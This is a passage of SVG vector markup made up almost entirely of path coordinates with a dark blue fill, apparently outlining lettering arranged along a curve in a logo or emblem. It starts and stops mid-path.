381.402344 68.546875 382.722656 67.054688 L 382.863281 66.894531 L 379.839844 64.902344 L 379.734375 65.003906 C 378.742188 65.960938 377.765625 66.511719 376.820313 66.679688 C 376.566406 66.722656 376.316406 66.75 376.070313 66.75 C 375.359375 66.75 374.640625 66.566406 373.902344 66.199219 C 372.558594 65.53125 371.6875 64.527344 371.257813 63.148438 C 371.101563 62.65625 371.027344 62.136719 371.023438 61.585938 C 371.023438 60.652344 371.246094 59.628906 371.699219 58.519531 L 384.019531 64.628906 L 384.109375 64.472656 C 384.28125 64.148438 384.414063 63.898438 384.496094 63.726563 C 385.414063 61.867188 385.886719 60.121094 385.890625 58.484375 C 385.890625 57.691406 385.777344 56.929688 385.558594 56.195313 C 384.894531 53.945313 383.414063 52.246094 381.160156 51.136719 C 379.816406 50.46875 378.480469 50.132813 377.160156 50.132813 C 376.195313 50.132813 375.238281 50.308594 374.296875 50.664063 C 372.050781 51.511719 370.226563 53.355469 368.828125 56.167969 C 367.933594 57.972656 367.484375 59.671875 367.484375 61.273438 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 398.921875 84.28125 C 400.449219 85.3125 402.015625 85.96875 403.625 86.238281 C 404.136719 86.320313 404.640625 86.363281 405.132813 86.363281 C 406.171875 86.363281 407.152344 86.175781 408.066406 85.785156 C 409.410156 85.214844 410.484375 84.351563 411.261719 83.195313 C 412.050781 82.039063 412.445313 80.800781 412.449219 79.496094 L 412.296875 79.484375 L 412.445313 79.484375 C 412.445313 78.179688 412.015625 76.820313 411.160156 75.40625 C 410.558594 74.425781 409.304688 72.921875 407.378906 70.863281 C 405.460938 68.828125 404.410156 67.363281 404.230469 66.59375 C 404.167969 66.34375 404.140625 66.113281 404.136719 65.882813 C 404.140625 65.339844 404.304688 64.820313 404.648438 64.3125 C 405.210938 63.488281 406.035156 63.03125 407.1875 62.9375 C 407.269531 62.929688 407.355469 62.925781 407.449219 62.925781 C 408.527344 62.925781 409.847656 63.433594 411.390625 64.480469 C 412.992188 65.566406 413.949219 66.707031 414.304688 67.894531 C 414.410156 68.277344 414.472656 68.679688 414.472656 69.089844 C 414.472656 69.933594 414.230469 70.820313 413.730469 71.765625 L 413.644531 71.925781 L 416.769531 73.714844 L 416.863281 73.5625 C 417.671875 72.265625 418.085938 70.886719 418.105469 69.441406 L 418.105469 69.339844 C 418.109375 67.921875 417.675781 66.550781 416.828125 65.242188 C 415.957031 63.90625 414.730469 62.703125 413.148438 61.632813 C 411.710938 60.65625 410.234375 60.015625 408.722656 59.703125 C 408.15625 59.585938 407.605469 59.527344 407.074219 59.527344 C 406.179688 59.527344 405.332031 59.695313 404.535156 60.03125 C 403.273438 60.554688 402.261719 61.375 401.523438 62.46875 C 400.847656 63.464844 400.492188 64.542969 400.453125 65.695313 C 400.445313 65.75 400.449219 65.8125 400.449219 65.871094 C 400.445313 66.972656 400.769531 68.109375 401.398438 69.28125 C 401.910156 70.246094 402.980469 71.609375 404.605469 73.394531 C 406.226563 75.167969 407.25 76.363281 407.652344 76.949219 C 408.296875 77.867188 408.632813 78.683594 408.679688 79.386719 C 408.679688 79.453125 408.679688 79.527344 408.679688 79.59375 C 408.679688 80.230469 408.496094 80.824219 408.109375 81.398438 C 407.6875 82.015625 407.117188 82.457031 406.378906 82.730469 C 405.976563 82.871094 405.539063 82.945313 405.0625 82.945313 C 404.660156 82.945313 404.234375 82.894531 403.777344 82.792969 C 402.777344 82.5625 401.746094 82.09375 400.699219 81.382813 C 399.515625 80.582031 398.597656 79.660156 397.9375 78.613281 C 397.273438 77.574219 396.949219 76.585938 396.949219 75.648438 L 396.941406 75.648438 C 396.96875 74.648438 397.25 73.636719 397.820313 72.53125 L 397.902344 72.371094 L 394.804688 70.648438 L 394.710938 70.792969 C 393.773438 72.257813 393.296875 73.820313 393.269531 75.46875 C 393.265625 75.507813 393.265625 75.554688 393.265625 75.59375 C 393.265625 77.195313 393.726563 78.71875 394.636719 80.140625 C 395.566406 81.597656 397 82.980469 398.921875 84.28125 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 413.027344 94.859375 C 411.914063 95.535156 411.167969 95.941406 410.855469 96.042969 C 410.566406 96.132813 410.28125 96.179688 410 96.179688 C 409.84375 96.179688 409.691406 96.167969 409.539063 96.140625 C 409.109375 96.066406 408.628906 95.824219 408.105469 95.394531 C 407.730469 95.085938 407.335938 94.652344 406.929688 94.082031 L 406.765625 93.855469 L 404.96875 96.6875 L 405.03125 96.785156 C 405.453125 97.464844 405.90625 98.003906 406.394531 98.402344 C 407.1875 99.054688 408.042969 99.425781 408.941406 99.511719 C 409.078125 99.523438 409.21875 99.53125 409.363281 99.53125 C 410.152344 99.53125 411.015625 99.335938 411.945313 98.945313 C 412.777344 98.613281 414.109375 97.898438 415.980469 96.800781 L 433.523438 86.554688 L 430.789063 84.324219 L 420.816406 90.238281 C 419.757813 90.867188 418.722656 91.546875 417.714844 92.277344 C 418.234375 91.085938 418.695313 89.90625 419.097656 88.742188 L 422.921875 77.902344 L 419.996094 75.523438 L 413.675781 94.472656 C 413.390625 94.636719 413.175781 94.765625 413.027344 94.859375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 430.355469 94.074219 C 430.289063 94.378906 430.257813 94.691406 430.257813 95.003906 C 430.257813 95.609375 430.378906 96.222656 430.617188 96.84375 C 430.980469 97.789063 431.789063 99.25 433.058594 101.253906 C 433.996094 102.730469 434.523438 103.726563 434.625 104.171875 C 434.660156 104.339844 434.679688 104.5 434.679688 104.65625 C 434.675781 105.105469 434.523438 105.488281 434.1875 105.84375 C 433.722656 106.324219 433.140625 106.566406 432.382813 106.570313 C 432.308594 106.566406 432.230469 106.566406 432.160156 106.5625 C 431.316406 106.511719 430.378906 106.019531 429.355469 105.050781 C 428.339844 104.082031 427.789063 103.117188 427.675781 102.148438 C 427.65625 102.007813 427.652344 101.871094 427.652344 101.730469 C 427.652344 100.898438 427.945313 100.058594 428.554688 99.207031 L 428.664063 99.054688 L 425.773438 97.0625 L 425.667969 97.222656 C 424.742188 98.621094 424.269531 100.011719 424.269531 101.378906 C 424.269531 101.664063 424.292969 101.945313 424.335938 102.222656 C 424.566406 103.867188 425.578125 105.527344 427.335938 107.191406 C 428.402344 108.203125 429.539063 108.933594 430.746094 109.367188 C 431.503906 109.636719 432.25 109.777344 432.980469 109.777344 C 433.402344 109.777344 433.824219 109.730469 434.234375 109.636719 C 435.339844 109.382813 436.273438 108.859375 437.019531 108.074219 C 437.773438 107.28125 438.230469 106.429688 438.371094 105.523438 C 438.402344 105.28125 438.421875 105.050781 438.421875 104.808594 C 438.421875 104.144531 438.277344 103.472656 437.996094 102.808594 C 437.609375 101.914063 436.820313 100.496094 435.621094 98.542969 C 434.800781 97.1875 434.3125 96.355469 434.179688 96.070313 C 433.980469 95.644531 433.882813 95.261719 433.882813 94.925781 C 433.890625 94.863281 433.890625 94.804688 433.898438 94.746094 C 433.9375 94.367188 434.074219 94.058594 434.328125 93.792969 C 434.664063 93.433594 435.101563 93.257813 435.6875 93.257813 C 435.78125 93.257813 435.882813 93.261719 435.992188 93.273438 C 436.695313 93.34375 437.578125 93.847656 438.601563 94.824219 C 439.46875 95.648438 439.9375 96.453125 440.046875 97.242188 C 440.058594 97.378906 440.074219 97.519531 440.074219 97.652344 C 440.074219 98.304688 439.859375 98.933594 439.421875 99.554688 L 439.316406 99.707031 L 442.125 101.730469 L 442.230469 101.570313 C 442.925781 100.554688 443.335938 99.589844 443.449219 98.675781 C 443.46875 98.507813 443.480469 98.339844 443.480469 98.164063 C 443.480469 97.386719 443.269531 96.554688 442.84375 95.671875 C 442.324219 94.589844 441.53125 93.546875 440.46875 92.535156 C 439.757813 91.863281 439.003906 91.320313 438.207031 90.914063 C 437.414063 90.507813 436.703125 90.265625 436.074219 90.1875 C 435.820313 90.148438 435.566406 90.132813 435.324219 90.132813 C 434.765625 90.132813 434.214844 90.222656 433.675781 90.402344 C 432.890625 90.660156 432.199219 91.097656 431.613281 91.71875 C 430.96875 92.398438 430.546875 93.1875 430.355469 94.074219 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 439.390625 110.714844 C 438.011719 112.007813 437.195313 112.941406 436.910156 113.582031 C 436.746094 113.957031 436.664063 114.359375 436.664063 114.78125 C 436.664063 115.058594 436.703125 115.34375 436.769531 115.632813 C 436.949219 116.382813 437.441406 117.171875 438.230469 118.011719 C 438.714844 118.53125 439.335938 119.050781 440.078125 119.574219 L 440.222656 119.675781 L 442.152344 117.171875 L 442.011719 117.054688 C 441.566406 116.699219 441.230469 116.398438 441.003906 116.15625 C 440.699219 115.828125 440.53125 115.542969 440.480469 115.308594 C 440.457031 115.214844 440.449219 115.132813 440.449219 115.050781 C 440.449219 114.898438 440.480469 114.753906 440.546875 114.609375 C 440.625 114.417969 441.003906 113.972656 441.644531 113.375 L 449.390625 106.117188 L 451.539063 108.414063 L 453.585938 106.496094 L 451.433594 104.199219 L 456.246094 99.6875 L 452.328125 98.585938 L 449.054688 101.65625 L 447.480469 99.984375 L 445.4375 101.898438 L 447.003906 103.574219 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 451.742188 115.652344 C 452.796875 114.925781 453.863281 114.570313 454.945313 114.570313 C 455.117188 114.570313 455.285156 114.578125 455.460938 114.597656 C 456.78125 114.734375 457.867188 115.332031 458.761719 116.402344 C 459.511719 117.328125 459.886719 118.320313 459.886719 119.414063 C 459.886719 119.734375 459.855469 120.0625 459.796875 120.394531 C 459.628906 121.292969 459.054688 122.261719 458.046875 123.289063 Z M 456.136719 129.59375 L 454.1875 126.535156 L 454.050781 126.585938 C 453.1875 126.894531 452.40625 127.046875 451.710938 127.046875 C 451.351563 127.046875 451.015625 127.011719 450.703125 126.933594 C 449.761719 126.703125 448.945313 126.164063 448.234375 125.304688 C 447.421875 124.320313 447.023438 123.253906 447.023438 122.074219 C 447.023438 121.867188 447.035156 121.65625 447.0625 121.441406 C 447.226563 120.0625 447.976563 118.71875 449.355469 117.394531 L 458.117188 127.996094 L 458.257813 127.882813 C 458.554688 127.65625 458.773438 127.484375 458.917969 127.363281 C 461.292969 125.402344 462.652344 123.253906 462.960938 120.914063 C 463.003906 120.546875 463.027344 120.175781 463.027344 119.816406 C 463.027344 117.90625 462.347656 116.128906 461.007813 114.507813 C 459.359375 112.503906 457.316406 111.421875 454.929688 111.277344 C 454.765625 111.269531 454.605469 111.261719 454.445313 111.261719 C 452.203125 111.261719 449.949219 112.210938 447.691406 114.078125 C 445.355469 116.007813 444.023438 118.144531 443.742188 120.484375 C 443.699219 120.804688 443.683594 121.121094 443.683594 121.445313 C 443.679688 123.433594 444.449219 125.347656 445.953125 127.167969 C 447.335938 128.84375 448.898438 129.898438 450.628906 130.308594 C 451.191406 130.441406 451.765625 130.507813 452.347656 130.507813 C 453.527344 130.507813 454.726563 130.230469 455.941406 129.679688 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 480.238281 141.089844 C 478.976563 139.171875 477.066406 138.152344 474.589844 138.042969 C 475.117188 137.238281 475.386719 136.351563 475.386719 135.402344 C 475.386719 135.398438 475.394531 135.398438 475.394531 135.359375 C 475.382813 134.269531 474.984375 133.140625 474.214844 131.976563 C 473.523438 130.933594 472.664063 130.144531 471.644531 129.632813 C 470.808594 129.210938 469.945313 128.96875 469.054688 128.902344 L 470.882813 127.691406 L 469.132813 125.050781 L 453.421875 135.4375 L 453.523438 135.59375 L 455.351563 138.363281 L 463.496094 132.972656 C 464.886719 132.054688 466.039063 131.492188 466.933594 131.289063 C 467.257813 131.214844 467.574219 131.179688 467.882813 131.179688 C 468.421875 131.179688 468.925781 131.289063 469.410156 131.511719 C 470.175781 131.867188 470.792969 132.394531 471.257813 133.101563 C 471.679688 133.738281 471.882813 134.328125 471.882813 134.867188 C 471.878906 135.117188 471.839844 135.359375 471.753906 135.601563 C 471.476563 136.351563 470.777344 137.117188 469.632813 137.871094 L 459.46875 144.59375 L 461.402344 147.507813 L 470.507813 141.492188 C 471.773438 140.648438 472.902344 140.242188 473.882813 140.242188 C 474.109375 140.242188 474.324219 140.261719 474.535156 140.304688 C 475.679688 140.535156 476.589844 141.160156 477.28125 142.210938 C 477.664063 142.78125 477.851563 143.363281 477.867188 143.957031 C 477.855469 143.976563 477.863281 144.011719 477.863281 144.019531 C 477.863281 144.589844 477.714844 145.070313 477.398438 145.496094 C 477.082031 145.9375 476.398438 146.511719 475.359375 147.195313 L 465.503906 153.714844 L 467.425781 156.621094 L 478.15625 149.527344 C 479.933594 148.351563 481.007813 147.039063 481.324219 145.59375 C 481.394531 145.261719 481.433594 144.925781 481.429688 144.585938 C 481.433594 143.453125 481.027344 142.28125 480.238281 141.089844 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 118.003906 452.140625 L 100.882813 460.121094 C 99.480469 460.773438 98.363281 461.304688 97.527344 461.71875 C 97.929688 460.980469 98.460938 459.988281 99.113281 458.738281 L 107.980469 441.75 L 104.230469 437.863281 L 85.617188 455.8125 L 85.746094 455.949219 L 88.132813 458.421875 L 103.082031 444.007813 L 93.03125 463.496094 L 95.324219 465.878906 L 114.941406 456.808594 L 100.246094 470.980469 L 102.761719 473.59375 L 121.378906 455.636719 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 118.464844 462.039063 L 105.910156 476.078125 L 106.046875 476.203125 L 108.519531 478.414063 L 121.074219 464.371094 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 120.496094 459.757813 L 120.636719 459.882813 L 123.109375 462.09375 L 125.753906 459.132813 L 123.144531 456.800781 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 132.253906 479.035156 C 132.675781 478.203125 132.914063 477.371094 132.960938 476.546875 C 132.964844 476.472656 132.964844 476.398438 132.964844 476.332031 C 132.964844 475.558594 132.734375 474.75 132.285156 473.910156 C 131.796875 472.992188 131.109375 472.171875 130.21875 471.464844 C 128.820313 470.339844 127.328125 469.773438 125.761719 469.777344 C 125.222656 469.773438 124.675781 469.84375 124.121094 469.972656 L 125.515625 468.230469 L 123.027344 466.238281 L 111.253906 480.933594 L 111.394531 481.054688 L 113.984375 483.128906 L 120.402344 475.113281 C 121.871094 473.285156 123.21875 472.378906 124.414063 472.332031 C 124.488281 472.324219 124.566406 472.324219 124.644531 472.324219 C 125.792969 472.324219 126.828125 472.699219 127.773438 473.457031 C 128.40625 473.964844 128.835938 474.535156 129.070313 475.179688 C 129.195313 475.535156 129.257813 475.882813 129.257813 476.222656 C 129.257813 476.503906 129.214844 476.78125 129.132813 477.054688 C 128.9375 477.660156 128.449219 478.46875 127.660156 479.453125 L 120.519531 488.363281 L 123.253906 490.550781 L 130.46875 481.550781 C 131.378906 480.414063 131.96875 479.582031 132.253906 479.035156 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 139.078125 474.890625 L 139.230469 475 L 141.925781 476.933594 L 144.234375 473.699219 L 141.386719 471.664063 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 137.300781 477.375 L 126.335938 492.6875 L 126.484375 492.796875 L 129.183594 494.730469 L 140.148438 479.410156 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 147.3125 494.628906 C 146.765625 493.828125 145.726563 492.585938 144.183594 490.882813 C 143.121094 489.707031 142.488281 488.980469 142.300781 488.730469 C 141.976563 488.273438 141.808594 487.855469 141.777344 487.476563 C 141.769531 487.414063 141.769531 487.359375 141.769531 487.304688 C 141.769531 487 141.851563 486.726563 142.019531 486.464844 C 142.335938 485.984375 142.820313 485.707031 143.558594 485.644531 C 143.613281 485.632813 143.667969 485.632813 143.730469 485.632813 C 144.414063 485.628906 145.320313 485.96875 146.414063 486.679688 C 147.417969 487.324219 148.03125 488.027344 148.285156 488.78125 C 148.386719 489.09375 148.441406 489.40625 148.441406 489.726563 C 148.441406 490.191406 148.332031 490.671875 148.101563 491.171875 L 148.027344 491.335938 L 151.164063 492.800781 L 151.242188 492.625 C 151.683594 491.605469 151.90625 490.675781 151.90625 489.832031 C 151.90625 489.734375 151.902344 489.644531 151.898438 489.550781 C 151.84375 488.625 151.449219 487.679688 150.738281 486.714844 C 150.027344 485.75 149.050781 484.871094 147.820313 484.078125 C 146.996094 483.550781 146.152344 483.160156 145.292969 482.910156 C 144.558594 482.6875 143.898438 482.582031 143.328125 482.582031 C 143.238281 482.582031 143.144531 482.589844 143.0625 482.59375 C 142.242188 482.632813 141.464844 482.855469 140.742188 483.257813 C 140.019531 483.652344 139.425781 484.21875 138.964844 484.929688 C 138.460938 485.71875 138.195313 486.570313 138.171875 487.484375 C 138.171875 487.515625 138.171875 487.546875 138.171875 487.582031 C 138.171875 488.460938 138.433594 489.324219 138.949219 490.152344 C 139.480469 491.011719 140.550781 492.296875 142.171875 494.027344 C 143.367188 495.304688 144.074219 496.183594 144.257813 496.601563 C 144.375 496.871094 144.429688 497.136719 144.433594 497.386719 C 144.429688 497.707031 144.339844 498.019531 144.140625 498.328125 C 143.742188 498.941406 143.144531 499.300781 142.28125 499.414063 C 142.167969 499.421875 142.058594 499.433594 141.941406 499.433594 C 141.171875 499.433594 140.273438 499.109375 139.238281 498.449219 C 138.0625 497.691406 137.34375 496.847656 137.054688 495.914063 C 136.9375 495.5625 136.886719 495.207031 136.886719 494.839844 C 136.886719 494.214844 137.042969 493.5625 137.363281 492.867188 L 137.441406 492.691406 L 134.234375 491.273438 L 134.160156 491.449219 C 133.691406 492.558594 133.453125 493.625 133.453125 494.636719 C 133.453125 495.320313 133.566406 495.984375 133.78125 496.617188 C 134.320313 498.1875 135.625 499.625 137.660156 500.933594 C 138.898438 501.730469 140.148438 502.230469 141.417969 502.433594 C 141.804688 502.492188 142.183594 502.523438 142.550781 502.523438 L 142.574219 502.523438 C 143.402344 502.523438 144.175781 502.359375 144.894531 502.042969 C 145.933594 501.585938 146.753906 500.898438 147.339844 499.992188 C 147.898438 499.109375 148.1875 498.230469 148.1875 497.359375 C 148.1875 497.320313 148.1875 497.277344 148.183594 497.226563 C 148.152344 496.316406 147.859375 495.445313 147.3125 494.628906 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 153.074219 506.125 C 152.6875 505.90625 152.445313 505.675781 152.328125 505.46875 C 152.222656 505.28125 152.179688 505.097656 152.175781 504.910156 C 152.175781 504.867188 152.179688 504.828125 152.183594 504.789063 C 152.203125 504.578125 152.429688 504.042969 152.871094 503.28125 L 158.117188 494.054688 L 160.851563 495.613281 L 162.238281 493.171875 L 159.5 491.617188 L 162.761719 485.882813 L 158.695313 485.988281 L 156.476563 489.890625 L 154.480469 488.757813 L 153.09375 491.195313 L 155.085938 492.332031 L 149.925781 501.40625 C 148.992188 503.046875 148.488281 504.183594 148.410156 504.878906 C 148.394531 504.976563 148.390625 505.085938 148.390625 505.195313 C 148.390625 505.765625 148.558594 506.328125 148.878906 506.875 C 149.273438 507.539063 149.976563 508.144531 150.980469 508.71875 C 151.601563 509.070313 152.34375 509.382813 153.207031 509.660156 L 153.378906 509.71875 L 154.480469 506.75 L 154.304688 506.683594 C 153.777344 506.476563 153.367188 506.289063 153.074219 506.125 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 175.195313 511.550781 C 174.339844 512.441406 173.519531 513.375 172.738281 514.347656 C 172.929688 513.058594 173.0625 511.796875 173.140625 510.570313 L 173.964844 499.101563 L 171.433594 497.988281 C 170.917969 497.371094 170.335938 496.878906 169.683594 496.546875 C 169.148438 496.269531 168.585938 496.128906 167.996094 496.132813 C 167.832031 496.132813 167.671875 496.144531 167.503906 496.164063 C 166.84375 496.253906 166.035156 496.601563 165.050781 497.207031 L 166.097656 495.167969 L 163.265625 493.714844 L 154.652344 510.460938 L 154.816406 510.550781 L 157.765625 512.066406 L 162.269531 503.300781 C 162.867188 502.144531 163.570313 501.15625 164.371094 500.339844 C 164.890625 499.820313 165.460938 499.511719 166.089844 499.402344 C 166.261719 499.367188 166.425781 499.355469 166.597656 499.355469 C 167.046875 499.355469 167.476563 499.460938 167.894531 499.675781 C 168.542969 500.015625 169.097656 500.535156 169.554688 501.265625 L 169.671875 501.453125 L 170.335938 500.847656 L 169.421875 517.53125 C 169.191406 517.761719 169.023438 517.941406 168.902344 518.074219 C 168.007813 519.023438 167.398438 519.605469 167.121094 519.785156 C 166.730469 520.042969 166.320313 520.191406 165.875 520.230469 C 165.816406 520.234375 165.757813 520.238281 165.695313 520.238281 C 165.300781 520.238281 164.835938 520.125 164.300781 519.886719 C 163.851563 519.695313 163.355469 519.375 162.816406 518.933594 L 162.601563 518.765625 L 161.617188 521.964844 L 161.703125 522.042969 C 162.289063 522.585938 162.867188 522.988281 163.441406 523.242188 C 164.128906 523.542969 164.808594 523.699219 165.46875 523.699219 C 165.484375 523.699219 165.5 523.699219 165.515625 523.699219 C 165.742188 523.699219 165.96875 523.675781 166.191406 523.636719 C 167.085938 523.484375 168 523.03125 168.941406 522.300781 C 169.652344 521.757813 170.75 520.714844 172.265625 519.164063 L 186.476563 504.644531 L 183.253906 503.214844 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 204.617188 517.339844 C 204.617188 518.238281 204.445313 519.25 204.09375 520.359375 C 203.378906 522.648438 202.367188 524.171875 201.085938 524.957031 C 200.253906 525.460938 199.40625 525.710938 198.527344 525.714844 C 198.03125 525.710938 197.523438 525.636719 197.007813 525.472656 C 195.558594 525.019531 194.546875 524.113281 193.929688 522.730469 C 193.640625 522.070313 193.496094 521.332031 193.496094 520.492188 C 193.496094 519.558594 193.679688 518.5 194.050781 517.328125 C 194.746094 515.089844 195.746094 513.605469 197.03125 512.832031 C 197.847656 512.328125 198.6875 512.085938 199.566406 512.082031 C 200.066406 512.085938 200.585938 512.171875 201.117188 512.335938 C 202.542969 512.785156 203.542969 513.683594 204.171875 515.074219 C 204.464844 515.734375 204.613281 516.492188 204.617188 517.339844 M 207.308594 513.84375 C 206.246094 511.730469 204.464844 510.273438 202.003906 509.507813 C 201.003906 509.191406 200.023438 509.039063 199.074219 509.039063 C 197.917969 509.039063 196.796875 509.273438 195.71875 509.738281 C 193.347656 510.765625 191.65625 512.960938 190.621094 516.253906 C 190.175781 517.679688 189.949219 519.011719 189.949219 520.242188 C 189.949219 521.601563 190.226563 522.835938 190.777344 523.941406 C 191.824219 526.046875 193.621094 527.503906 196.128906 528.28125 C 197.074219 528.574219 198.023438 528.726563 198.972656 528.726563 L 199.019531 528.726563 C 199.617188 528.726563 200.21875 528.664063 200.8125 528.542969 C 202.371094 528.222656 203.714844 527.503906 204.824219 526.394531 C 205.941406 525.269531 206.851563 523.570313 207.570313 521.28125 C 207.96875 519.984375 208.175781 518.765625 208.175781 517.617188 C 208.175781 516.253906 207.886719 514.992188 207.308594 513.84375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 219.449219 507.003906 C 218.746094 506.824219 218.105469 506.738281 217.527344 506.738281 C 216.984375 506.738281 216.5 506.8125 216.0625 506.96875 C 215.175781 507.285156 214.460938 507.820313 213.949219 508.570313 C 213.570313 509.136719 213.238281 510.019531 212.933594 511.230469 L 212.503906 512.957031 L 209.820313 512.285156 L 209.136719 515.007813 L 211.820313 515.675781 L 207.9375 531.230469 L 208.117188 531.273438 L 211.316406 532.078125 L 215.203125 516.523438 L 218.695313 517.394531 L 219.375 514.671875 L 215.882813 513.804688 L 216.25 512.328125 C 216.511719 511.265625 216.886719 510.621094 217.292969 510.375 C 217.527344 510.222656 217.832031 510.144531 218.21875 510.144531 C 218.515625 510.144531 218.859375 510.195313 219.253906 510.296875 C 219.804688 510.433594 220.378906 510.632813 220.972656 510.898438 L 221.140625 510.972656 L 222.40625 508.101563 L 222.242188 508.023438 C 221.246094 507.5625 220.320313 507.222656 219.449219 507.003906 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 244.191406 522.328125 L 231.433594 520.578125 L 232.855469 510.207031 L 229.148438 509.699219 L 225.632813 535.316406 L 225.816406 535.34375 L 229.34375 535.828125 L 230.976563 523.921875 L 243.734375 525.675781 L 242.101563 537.578125 L 245.8125 538.085938 L 249.324219 512.46875 L 245.617188 511.960938 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 258.734375 522.441406 C 260.273438 522.539063 261.460938 523.1875 262.351563 524.410156 C 262.898438 525.148438 263.210938 526.230469 263.273438 527.667969 L 253.390625 527.054688 C 253.613281 525.578125 254.203125 524.445313 255.160156 523.613281 C 256.074219 522.820313 257.128906 522.429688 258.363281 522.429688 C 258.488281 522.429688 258.609375 522.433594 258.734375 522.441406 M 258.882813 519.5 C 258.652344 519.484375 258.421875 519.480469 258.199219 519.480469 C 255.910156 519.476563 253.953125 520.234375 252.371094 521.734375 C 250.628906 523.390625 249.664063 525.796875 249.46875 528.925781 C 249.449219 529.265625 249.4375 529.597656 249.4375 529.921875 C 249.4375 532.492188 250.105469 534.589844 251.449219 536.191406 C 252.960938 537.992188 255.101563 538.976563 257.839844 539.148438 C 258.101563 539.160156 258.363281 539.167969 258.621094 539.167969 C 260.449219 539.167969 262.023438 538.742188 263.324219 537.878906 C 264.800781 536.902344 265.859375 535.457031 266.496094 533.570313 L 266.566406 533.367188 L 263.007813 532.703125 L 262.945313 532.839844 C 262.398438 534.109375 261.722656 534.996094 260.914063 535.515625 C 260.191406 535.980469 259.363281 536.21875 258.410156 536.21875 C 258.285156 536.21875 258.160156 536.214844 258.035156 536.210938 C 256.542969 536.113281 255.351563 535.523438 254.414063 534.417969 C 253.515625 533.355469 253.050781 531.882813 253.027344 529.980469 L 266.757813 530.832031 L 266.773438 530.652344 C 266.808594 530.285156 266.832031 530.003906 266.84375 529.816406 C 266.863281 529.457031 266.875 529.113281 266.875 528.78125 C 266.875 526.183594 266.21875 524.070313 264.898438 522.457031 C 263.410156 520.648438 261.390625 519.65625 258.882813 519.5 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 280.554688 530.914063 C 280.554688 532.046875 280.414063 532.914063 280.15625 533.511719 C 279.757813 534.40625 279.121094 535.113281 278.230469 535.652344 C 277.335938 536.191406 276.308594 536.480469 275.128906 536.515625 C 275.050781 536.515625 274.972656 536.519531 274.90625 536.519531 C 273.824219 536.515625 273.015625 536.277344 272.453125 535.808594 C 271.84375 535.300781 271.539063 534.675781 271.507813 533.890625 C 271.507813 533.847656 271.507813 533.832031 271.507813 533.796875 C 271.507813 533.324219 271.632813 532.890625 271.871094 532.492188 C 272.128906 532.070313 272.5 531.746094 272.996094 531.511719 C 273.488281 531.277344 274.386719 531.039063 275.660156 530.816406 C 277.761719 530.445313 279.382813 530.039063 280.523438 529.574219 L 280.550781 530.445313 C 280.554688 530.601563 280.554688 530.761719 280.554688 530.914063 M 284.460938 536.203125 C 284.308594 535.464844 284.183594 533.625 284.09375 530.722656 L 283.964844 526.550781 C 283.921875 525.152344 283.84375 524.191406 283.714844 523.632813 C 283.496094 522.757813 283.140625 522.027344 282.636719 521.457031 C 282.125 520.871094 281.359375 520.417969 280.34375 520.066406 C 279.4375 519.757813 278.320313 519.609375 276.992188 519.609375 C 276.804688 519.609375 276.613281 519.613281 276.414063 519.621094 C 274.8125 519.667969 273.402344 519.929688 272.1875 520.414063 C 270.972656 520.894531 270.039063 521.558594 269.402344 522.421875 C 268.769531 523.273438 268.332031 524.371094 268.09375 525.707031 L 268.054688 525.90625 L 271.488281 526.269531 L 271.523438 526.109375 C 271.820313 524.8125 272.296875 523.925781 272.929688 523.429688 C 273.566406 522.929688 274.605469 522.640625 276.058594 522.59375 C 276.15625 522.589844 276.257813 522.585938 276.359375 522.585938 C 277.753906 522.589844 278.808594 522.902344 279.53125 523.503906 C 280.078125 523.953125 280.390625 524.78125 280.429688 526.03125 C 280.433594 526.128906 280.4375 526.359375 280.4375 526.714844 C 279.273438 527.140625 277.476563 527.546875 275.050781 527.910156 C 273.808594 528.097656 272.882813 528.285156 272.257813 528.46875 C 271.410156 528.734375 270.652344 529.105469 269.984375 529.589844 C 269.308594 530.082031 268.769531 530.722656 268.363281 531.503906 C 267.988281 532.242188 267.804688 533.042969 267.804688 533.910156 C 267.804688 533.96875 267.804688 534.03125 267.804688 534.09375 C 267.851563 535.675781 268.460938 536.988281 269.621094 537.972656 C 270.714844 538.90625 272.222656 539.363281 274.101563 539.363281 C 274.160156 539.363281 274.21875 539.363281 274.28125 539.363281 C 274.34375 539.363281 274.40625 539.363281 274.464844 539.359375 C 275.714844 539.320313 276.882813 539.082031 277.964844 538.632813 C 278.96875 538.214844 